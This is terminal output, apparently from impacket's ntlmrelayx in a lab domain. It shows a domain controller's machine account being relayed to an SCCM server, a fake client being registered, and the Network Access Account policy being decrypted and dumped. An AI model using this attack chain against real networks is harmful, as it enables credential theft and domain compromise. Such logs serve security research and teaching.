 [*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 8080
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.3.10.10, attacking target http://10.3.1
0.14
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://10.3.10.14 as LUDUS/DC01$ SUCCEED
[*] Creating certificate for our fake server...
[*] Registering our fake server...
[*] Done.. our ID is 05177546-5AC3-465C-B6DC-50CA6E6FB09A
[*] Sleeping 10 seconds to allow SCCM server time to process...
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.3.10.10 controlled, but there are no more target
s left!
[*] Requesting NAAPolicy...
[*] Policy request appears to have failed, resending in 5 seconds
[*] Parsing policy...
/home/kali/Tw1sm/impacket/lib/python3.11/site-packages/impacket/examples/ntlmrelayx/attacks/httpattacks/sccmatt
ack.py:302: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.hazmat.decrepit.ciphers.al
gorithms.TripleDES and will be removed from this module in 48.0.0.
cipher = Cipher(algorithms.TripleDES(desKey), modes.CBC(iv))
[*] Decrypted policy dumped to naapolicy.xml